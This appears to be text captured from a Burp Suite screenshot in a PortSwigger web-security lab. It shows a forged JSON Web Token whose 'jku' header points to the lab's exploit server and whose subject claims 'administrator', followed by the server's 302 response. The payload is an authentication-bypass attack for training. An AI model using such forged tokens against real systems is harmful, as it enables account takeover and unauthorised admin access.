 Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiIwZmVjZjQzZi03YzY5LTRhZjItYmZkNy0xZGJmNmJiMmZhNWUiLCJh ...
Serialized JWT
XhwbG9pdC1zZXJ2ZXIubmV0L2V4cGxvaXQifQ.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc5NTE0ODc0NCwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
GGFh8FIDt8nbeyGZkN6y0ofYQE0UzED6v2fTKNEhzHlRFCq7Z29HGS38h9alkqmiBGTHojX48rJhgOM5sErzyKVUVLzzHFeuJxGgi6Z-Gg7SoBHAH
VVVet5jOdbEfLwMBdQGcUcdYysh99SiNC6XlUM_TRQVUCqMPTPIEYwyoY8hJLk36gryUqW6d_QY26y8BNqUfU1ML4YKJ_x_0ajYpcSnMFV7R6Pdo2
f__S072cYmzjjlLKNfOUs8QByQVhKr1F-G8gm4GbbQdC13BT-ec_IrnkwSfkzkkSkhpgin2W_OPNCtp0l7rz4112O9ODmMTScd8nPpIvmrv_drztG
prg
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "temp",
"alg": "RS256",
"jku": "https://exploit-0a4b001303a0a11e8088892b01d70081.exploit-server.net/exploit"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1795148744,
"sub": "administrator"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /login
3 Set-Cookie: session=; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7